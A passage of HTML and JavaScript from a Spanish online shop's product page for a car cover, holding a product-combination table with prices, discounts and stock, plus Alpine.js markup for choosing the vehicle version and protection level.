3"},"attributes":[98,88],"price":82.6364,"specific_price":{"id_specific_price":"2433524","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":6,"reference":"01012822","ean13":"3261880128223","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','88'"},"1002":{"attributes_values":{"12":"Uso en interior","10":"Talla 6"},"attributes":[98,91],"price":82.6364,"specific_price":{"id_specific_price":"2433551","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1002","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012825","ean13":"3261880128254","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','91'"},"998":{"attributes_values":{"12":"Uso en interior","10":"Talla 2"},"attributes":[98,87],"price":82.6364,"specific_price":{"id_specific_price":"2433515","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"998","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":0,"reference":"01012821","ean13":"3261880128216","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','87'"},"1013":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 8"},"attributes":[99,93],"price":99.1653,"specific_price":{"id_specific_price":"2435108","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1013","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":55,"reference":"01012835","ean13":"3261880128353","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','93'"},"1009":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 4"},"attributes":[99,89],"price":90.9008,"specific_price":{"id_specific_price":"2435072","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1009","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":11,"reference":"01012831","ean13":"3261880128315","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','89'"},"1008":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 3"},"attributes":[99,88],"price":90.9008,"specific_price":{"id_specific_price":"2435063","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1008","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":42,"reference":"01012830","ean13":"3261880128308","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','88'"},"1012":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 7"},"attributes":[99,92],"price":99.1653,"specific_price":{"id_specific_price":"2435099","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1012","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":29,"reference":"01012834","ean13":"3261880128346","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','92'"},"1007":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 2"},"attributes":[99,87],"price":82.6364,"specific_price":{"id_specific_price":"2435054","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1007","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":16,"reference":"01012829","ean13":"3261880128292","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','87'"},"1011":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 6"},"attributes":[99,91],"price":90.9008,"specific_price":{"id_specific_price":"2435090","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1011","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":20,"reference":"01012833","ean13":"3261880128339","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','91'"},"1014":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 9"},"attributes":[99,94],"price":105.7769,"specific_price":{"id_specific_price":"2435117","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1014","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":51,"reference":"01013225","ean13":"3261880132251","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','94'"},"1006":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 1"},"attributes":[99,86],"price":74.3719,"specific_price":{"id_specific_price":"2435045","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1006","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":36,"reference":"01012828","ean13":"3261880128285","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','86'"},"1010":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 5"},"attributes":[99,90],"price":90.9008,"specific_price":{"id_specific_price":"2435081","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1010","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":5,"reference":"01012832","ean13":"3261880128322","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','90'"},"4737":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 3"},"attributes":[128,88],"price":140.4876,"specific_price":{"id_specific_price":"2435144","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4737","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":28,"reference":"010136160190","ean13":"3261880136167","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'128','88'"},"4741":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 7"},"attributes":[128,92],"price":149.5785,"specific_price":{"id_specific_price":"2435180","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4741","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":20,"reference":"010136200190","ean13":"3261880136204","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','92'"},"4736":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 2"},"attributes":[128,87],"price":128.0909,"specific_price":{"id_specific_price":"2435135","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4736","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":20,"reference":"010136150190","ean13":"3261880136150","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','87'"},"4740":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 6"},"attributes":[128,91],"price":149.5785,"specific_price":{"id_specific_price":"2435171","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4740","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":16,"reference":"010136190190","ean13":"3261880136198","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','91'"},"4743":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 9"},"attributes":[128,94],"price":165.281,"specific_price":{"id_specific_price":"2435198","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4743","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":23,"reference":"010136220190","ean13":"3261880136228","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','94'"},"4735":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 1"},"attributes":[128,86],"price":123.9587,"specific_price":{"id_specific_price":"2435126","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4735","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":0,"reference":"010136140190","ean13":"3261880136143","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','86'"},"4739":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 5"},"attributes":[128,90],"price":149.5785,"specific_price":{"id_specific_price":"2435162","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4739","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":0,"reference":"010136180190","ean13":"3261880136181","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','90'"},"4738":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 4"},"attributes":[128,89],"price":149.5785,"specific_price":{"id_specific_price":"2435153","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4738","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":6,"reference":"010136170190","ean13":"3261880136174","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','89'"},"4742":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 8"},"attributes":[128,93],"price":157.0165,"specific_price":{"id_specific_price":"2435189","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4742","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":90,"reference":"010136210190","ean13":"3261880136211","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','93'"}};
        
        window.getCombinationStock = function(sizeAttributeId, finishAttributeId) {
            for (let combId in combinations) {
                const comb = combinations[combId];
                if (comb.attributes && 
                    comb.attributes.includes(parseInt(sizeAttributeId)) && 
                    comb.attributes.includes(parseInt(finishAttributeId))) {
                    return comb.quantity;
                }
            }
            return null;
        };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalice su Cubierta coche                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1.  </div>
                <p class="text-sm leading-none text-neutral-600">
                    ¿cuál es la versión de su vehículo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/2547.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/2547.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/2547.jpg" alt="BERLINGO 2" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Elija la versión de su vehículo</span>

                                                                <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versión <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('172');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/172.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/172.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/172.jpg"
                                                alt="BERLINGO 2"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            BERLINGO 2 (EXCEPTO BERLINGO 1 Y 3)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 04/2008 -
                                                                                                    08/2018
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="172" value="93">
                                                                                    </div>

                                    
                                </div>
                                                                                    </div>

            </div>

                                    
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Nivel de protección</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Elija la lona de protección que mejor se adapte a sus necesidades
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 98
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="98"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '98');
                                                                material = '12';
                                                                                                                                    setTemplateCode('98');
                                                                                                                                setCoverMedia('/medias/range/98.jpg');
                                                            "
                                                            :checked="attributes[12] == 98"
                                                            aria-label="Sélectionner Uso en interior"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '98') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 98" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 98"></div>
                                                        <img x-show="attributes[12] == 98" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/98.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso en interior" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso en interior </p>
                                                                




       
    <p class="mt-1 text-sm text-neutral-700">Protección contra el polvo y la suciedad</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster
        </div>
    </div>
     
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '98')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount98" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '98', 'discount')"></span>
                                                                        <span id="tierIdOld98" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '98', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '98') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Agotado
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 99
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="99"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '99');
                                                                material = '12';
                                                                                                                                    setTemplateCode('99');
                                                                                                                                setCoverMedia('/medias/range/99.jpg');
                                                            "
                                                            :checked="attributes[12] == 99"
                                                            aria-label="Sélectionner Uso en exteriores"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '99') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 99" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 99"></div>
                                                        <img x-show="attributes[12] == 99" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/99.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso en exteriores" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso en exteriores </p>
                                                                




      
         <p class="mt-1 text-sm text-neutral-700">Protección contra el polvo, los excrementos, la contaminación, la lluvia, el sol, las hojas y la resina de los árboles</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeable
        </div>
    </div>
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '99')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount99" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '99', 'discount')"></span>
                                                                        <span id="tierIdOld99" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '99', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '99') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Agotado
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 128
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="128"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '128');
                                                                material = '12';
                                                                                                                                    setTemplateCode('128');
                                                                                                                                setCoverMedia('/medias/range/128.jpg');
                                                            "
                                                            :checked="attributes[12] == 128"
                                                            aria-label="Sélectionner Protección Antigranizo (RUPTURA)"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '128') || 0) <= 0"
                                                                                                                    />

